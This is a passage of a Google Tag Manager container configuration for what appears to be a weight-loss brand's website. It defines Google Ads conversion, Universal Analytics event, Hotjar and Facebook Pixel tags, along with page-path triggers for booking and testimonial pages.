box":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":12},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"P-qOCL7xmuoBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":15},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"zqmsCIK5m-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":17},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":"624752216","vtp_conversionLabel":"klu2CJrIm-oBENjs86kC","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":19},{"function":"__paused","vtp_originalTagType":"html","tag_id":21},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":23},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Video","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":["macro",8],"vtp_eventLabel":["macro",4],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":25},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"CallMeButton","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":30},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"DateAndTime","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":32},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Possible Now Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"LoseWeightNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":34},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"PossibleNow Button1","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"BuyNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":36},{"function":"__hjtc","vtp_hotjar_site_id":"2317844","tag_id":37},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Webinar form","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"form submit","vtp_eventLabel":"Webinar form submit","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":39},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"webinar book now","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"book now","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":41},{"function":"__paused","vtp_originalTagType":"html","tag_id":55},{"function":"__paused","vtp_originalTagType":"html","tag_id":60},{"function":"__paused","vtp_originalTagType":"html","tag_id":61},{"function":"__paused","vtp_originalTagType":"html","tag_id":63},{"function":"__paused","vtp_originalTagType":"html","tag_id":64},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":101},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":103},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Event","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Add to Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":105},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":543},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","cart"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":545},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",417],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":547},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","product"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":548},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",418],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",420],"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",421],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":549},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":552},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"yes4product","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"Add4product","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":554},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Continuewith199","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Iwant199","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":556},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IUESCJS2oN0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":559},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"pJXpCMGsxt0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":560},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"rXuKCPWDwd0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":561},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IgovCKbend0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":562},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":"329547712","vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":563},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"RkyJCIHI1IUDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":567},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"YUZCCImch4YDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":569},{"function":"__qpx","metadata":["map"],"once_per_event":true,"vtp_pixel_id":"9c3731900beb41d1982d52e63303a803","vtp_pixel_event":"ViewContent","tag_id":580},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"zIJTCNWT18MDEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":581},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":585},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"View Mini Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":587},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",422],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",423],"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"GP0oCJyw-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":591},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"Uh1cCIzB-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":594},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"hS24CMS9-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":595},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":598},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"fkWHCK-6_YYZEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":605},{"function":"__ytl","vtp_progressThresholdsPercent":"25,50,75,90","vtp_captureComplete":true,"vtp_captureStart":true,"vtp_fixMissingApi":true,"vtp_triggerStartOption":"DOM_READY","vtp_radioButtonGroup1":"PERCENTAGE","vtp_capturePause":false,"vtp_captureProgress":true,"vtp_uniqueTriggerId":"34991949_26","vtp_enableTriggerStartOption":true,"tag_id":606},{"function":"__cl","tag_id":607},{"function":"__cl","tag_id":608},{"function":"__cl","tag_id":609},{"function":"__cl","tag_id":610},{"function":"__fsl","vtp_waitForTagsTimeout":"2000","vtp_uniqueTriggerId":"34991949_38","tag_id":611},{"function":"__cl","tag_id":612},{"function":"__cl","tag_id":613},{"function":"__cl","tag_id":614},{"function":"__cl","tag_id":615},{"function":"__cl","tag_id":616},{"function":"__cl","tag_id":617},{"function":"__cl","tag_id":618},{"function":"__cl","tag_id":619},{"function":"__cl","tag_id":620},{"function":"__cl","tag_id":621},{"function":"__cl","tag_id":622},{"function":"__cl","tag_id":623},{"function":"__cl","tag_id":624},{"function":"__cl","tag_id":625},{"function":"__cl","tag_id":626},{"function":"__cl","tag_id":627},{"function":"__cl","tag_id":628},{"function":"__cl","tag_id":629},{"function":"__cl","tag_id":630},{"function":"__cl","tag_id":631},{"function":"__cl","tag_id":632},{"function":"__cl","tag_id":633},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":579},{"function":"__html","metadata":["map"],"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"3122929077955787\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"3122929077955787\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=3122929077955787\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":582},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"580847329280027\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=580847329280027\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":599},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":600},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"HMXB7R4W\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":602},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":603},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":604}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_cn","arg0":["macro",1],"arg1":"yt-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"ga-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/index.html"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/questions"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/slot"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/thankyou"},{"function":"_cn","arg0":["macro",4],"arg1":"Why calorie counting is a wrong way to lose weight"},{"function":"_cn","arg0":["macro",4],"arg1":"Diabetes: 14 Kgs Body transformation of Anand"},{"function":"_cn","arg0":["macro",4],"arg1":"couple Rajvir and Neeta"},{"function":"_cn","arg0":["macro",4],"arg1":"Body Transformation by 